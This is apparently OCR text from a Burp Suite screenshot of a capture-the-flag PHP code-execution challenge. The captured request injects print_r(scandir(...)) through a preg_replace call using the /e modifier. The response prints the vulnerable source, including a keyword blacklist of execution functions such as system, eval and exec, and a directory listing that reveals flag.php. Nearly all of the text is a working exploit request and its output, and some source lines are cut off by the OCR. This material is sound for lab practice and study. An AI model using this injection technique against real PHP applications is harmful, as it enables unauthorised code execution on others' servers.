 Request
Pretty Raw Hex
\n
1 POST /RCE/?moran=flag HTTP/1.1
2 Host: 172.25.149.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://172.25.149.158
10 Connection: close
11 Referer: http://172.25.149.158/RCE/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 task=
print_r(scandir('E:\PhPstudy\phpstudy_pro\WWW\RCE'));&
flag=Please_give_me_flag
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if($_GET['moran'] === 'flag'){
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg
{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|requ
{
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )